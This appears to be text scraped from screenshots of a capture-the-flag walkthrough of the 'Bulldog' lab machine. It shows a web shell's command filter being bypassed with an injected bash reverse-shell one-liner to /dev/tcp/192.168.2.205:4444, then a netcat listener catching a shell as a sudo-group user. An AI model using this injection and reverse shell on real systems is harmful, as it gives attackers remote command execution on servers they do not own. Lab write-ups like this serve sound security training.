 192.168.2.222/dev/shell/
ali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-
Shell as soon as possible if a vulnerability is discovered.
echo 'bash -i >& /dev/tcp/192.168.2.205/4444 0>&1' | bash
Run
Command : id
INVALID COMMAND. I CAUGHT YOU HACKER!
root@kali: ~
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 102945  bytes 36068580 (34.3 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 102945  bytes 36068580 (34.3 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.2.205] from bulldog.lan [192.168.2.222] 60998
bash: cannot set terminal process group (930): Inappropriate ioctl
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <comman
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$ id
id
uid=1001(django) gid=1001(django) groups=1001(django),27(sudo)
django@bulldog:/home/django/bulldog$